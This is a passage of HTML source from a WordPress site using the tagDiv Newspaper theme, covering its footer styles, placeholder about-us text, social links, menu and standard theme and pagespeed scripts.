				}
/* inline tdc_css att */

.tdi_183_6d1{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_183_6d1{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class=vc_column-inner><div class=wpb_wrapper><div class="td_block_wrap tdb_header_logo tdi_184_786 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_184_786>
<style>

/* inline tdc_css att */

.tdi_184_786{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_184_786{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_184_786{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_184_786 .tdb-logo-a,
                .tdi_184_786 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_184_786 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_184_786 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_184_786 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_184_786 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_184_786 .tdb-logo-text-title{
                    display: block;
                }.tdi_184_786 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_184_786 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class=tdb-logo-a href="/"><h1><span class=tdb-logo-img-wrap><img class="tdb-logo-img td-retina-data" data-retina="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/np10blue-white-retina.png" src="wp-content/uploads/2020/09/xnp10blue-white.png.pagespeed.ic.966xSeh1s_.webp" alt="" title="" width=272 /></span></h1></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_186_6d7  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_186_6d7{
                    vertical-align: baseline;
                }.tdi_186_6d7 > .wpb_wrapper,
				.tdi_186_6d7 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_186_6d7 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_186_6d7{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_186_6d7{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class=vc_column-inner><div class=wpb_wrapper><div class="tdm_block td_block_wrap tdm_block_column_title tdi_187_92f tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid=tdi_187_92f>
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_187_92f{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class=td-block-row><div class="td-block-span12 tdm-col">
<style>
body .tdi_188_a26 .tdm-title{
					color: #ffffff;
				}.tdi_188_a26 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_188_a26"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_189_2a6 tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid=tdi_189_2a6>
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_189_2a6{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_189_2a6 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_189_2a6 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class=tdm-descr>Newspaper is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_190_a2e tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid=tdi_190_a2e>
<style>

/* inline tdc_css att */

.tdi_190_a2e{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_190_a2e{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_190_a2e .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_190_a2e .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_190_a2e .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class=tdm-descr>Contact us: <a href="mailto:contact@yoursite.com">contact@yoursite.com</a></p></div></div></div></div><div class="vc_column_inner tdi_192_192  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_192_192{
                    vertical-align: baseline;
                }.tdi_192_192 > .wpb_wrapper,
				.tdi_192_192 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_192_192 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_192_192{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class=vc_column-inner><div class=wpb_wrapper><div class="tdm_block td_block_wrap tdm_block_column_title tdi_193_221 tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid=tdi_193_221>
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_193_221{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class=td-block-row><div class="td-block-span12 tdm-col">
<style>
body .tdi_194_112 .tdm-title{
					color: #ffffff;
				}.tdi_194_112 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_194_112"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_195_72e tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid=tdi_195_72e>
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_195_72e{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_196_a23 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_196_a23 .tdm-social-item i.td-icon-twitter,
				.tdi_196_a23 .tdm-social-item i.td-icon-linkedin,
				.tdi_196_a23 .tdm-social-item i.td-icon-pinterest,
				.tdi_196_a23 .tdm-social-item i.td-icon-blogger,
				.tdi_196_a23 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_196_a23 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_196_a23 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_196_a23 .tdm-social-item i,
				.tds-team-member2 .tdi_196_a23.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_196_a23 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_196_a23.tds-social4 .tdm-social-item-wrap:hover i{
					color: #4db2ec;
				}body .tdi_196_a23 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}.tdi_196_a23 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_196_a23 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_196_a23 .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_196_a23 .tdm-social-item i{
					line-height: 35px;
				}body .tdi_196_a23 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_196_a23 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_196_a23"><div class=tdm-social-item-wrap><a href="#" class=tdm-social-item><i class="td-icon-font td-icon-blogger"></i></a><a href="#" class=tdm-social-text>Blogger</a></div><div class=tdm-social-item-wrap><a href="#" class=tdm-social-item><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class=tdm-social-text>Facebook</a></div><div class=tdm-social-item-wrap><a href="#" class=tdm-social-item><i class="td-icon-font td-icon-flickr"></i></a><a href="#" class=tdm-social-text>Flickr</a></div><div class=tdm-social-item-wrap><a href="#" class=tdm-social-item><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class=tdm-social-text>Instagram</a></div><div class=tdm-social-item-wrap><a href="#" class=tdm-social-item><i class="td-icon-font td-icon-vk"></i></a><a href="#" class=tdm-social-text>VKontakte</a></div></div></div></div></div></div></div></div></div></div></div><div id=tdi_197_aea class="tdc-row stretch_row"><div class="vc_row tdi_198_26a  wpb_row td-pb-row tdc-element-style">
<style scoped>

/* custom css */
.tdi_198_26a{
                    min-height: 0;
                }.tdi_198_26a,
				.tdi_198_26a .tdc-columns{
				    display: block;
				}.tdi_198_26a .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_198_26a{
position:relative;
}

.tdi_198_26a .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_198_26a{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_197_aea_rand_style td-element-style"><style>
.tdi_197_aea_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_200_c29  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_200_c29{
                    vertical-align: baseline;
                }.tdi_200_c29 > .wpb_wrapper,
				.tdi_200_c29 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_200_c29 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_200_c29 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class=wpb_wrapper><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_201_797 tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid=tdi_201_797>
<style>

/* inline tdc_css att */

.tdi_201_797{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_201_797{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_201_797 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class=tdm-descr>&copy; Newspaper WordPress Theme by TagDiv</p></div></div></div><div class="vc_column tdi_203_161  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_203_161{
                    vertical-align: baseline;
                }.tdi_203_161 > .wpb_wrapper,
				.tdi_203_161 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_203_161 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_203_161 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_203_161{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_203_161{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class=wpb_wrapper><div class="td_block_wrap td_block_list_menu tdi_204_787 td-pb-border-top td_block_template_1 widget" data-td-block-uid=tdi_204_787>
<style>

/* inline tdc_css att */

.tdi_204_787{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_204_787 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_204_787{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_204_787{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_204_787{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_204_787 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_204_787 .menu{
					display: flex;
				}.tdi_204_787 .sub-menu{
					display: none;
				}.tdi_204_787 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_204_787 ul li{
					margin-right: 16px;
				}.tdi_204_787 ul li:last-child{
					margin-right: 0;
				}.tdi_204_787 a{
					color: #cccccc;
				}.tdi_204_787 a:hover{
					color: #1aa4ce;
				}
</style><div class=td-block-title-wrap></div><div id=tdi_204_787 class="td_block_inner td-fix-index"><div class=menu-td-demo-header-menu-container><ul id=menu-td-demo-header-menu-3 class=menu><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-163 current_page_item menu-item-168"><a href="/" aria-current=page>News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-169"><a href="#">Fashion</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170"><a href="#">Gadgets</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-171"><a href="#">Lifestyle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="#">Video</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.7 (rara)
        Deploy mode: deploy
        
        uid: 697261a2eaf1e
    -->

    <script src="wp-includes,_js,_underscore.min.js,qver==1.8.3+wp-content,_plugins,_td-cloud-library,_assets,_js,_js_posts_autoload.min.js,qver==53f7b7675c3127e69efacf5620821cc8.pagespeed.jc.vexXr-C4bc.js"></script><script>eval(mod_pagespeed_JMT55iCIec);</script>
<script>eval(mod_pagespeed_WInt1yoG3w);</script>
<script type='text/javascript' src='wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.7' id=td-site-min-js></script>
<script src="wp-includes,_js,_comment-reply.min.js,qver==5.6.12+wp-content,_plugins,_td-cloud-library,_assets,_js,_js_files_for_front.min.js,qver==53f7b7675c3127e69efacf5620821cc8+wp-includes,_js,_wp-embed.min.js,qver==5.6.12.pagespeed.jc.S90DbMDYKx.js"></script><script>eval(mod_pagespeed_VHmoeW17af);</script>
<script>eval(mod_pagespeed_HKUpKkfQF6);</script>
<script>eval(mod_pagespeed_ZpynOTLVup);</script>

<!-- JS generated by theme -->

<script>jQuery().ready(function(){var blockClass='.tdi_36_a2e';jQuery(blockClass+'.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function(e){e.preventDefault();})});jQuery(window).on('load',function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_55_961';tdbMenuItem.jqueryObj=jQuery('.tdi_55_961');tdbMenuItem.isMegaMenuFull=true;tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_70_61c';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_70_61c","tdc_css_class":"tdi_70_61c","tdc_css_class_style":"tdi_70_61c_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_70_61c');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='6';tdbSearch.addItem(tdbSearchItem);});jQuery(window).on('load',function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_78_16c';tdbMenuItem.jqueryObj=jQuery('.tdi_78_16c');tdbMenuItem.isMegaMenuFull=true;tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_93_527';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module 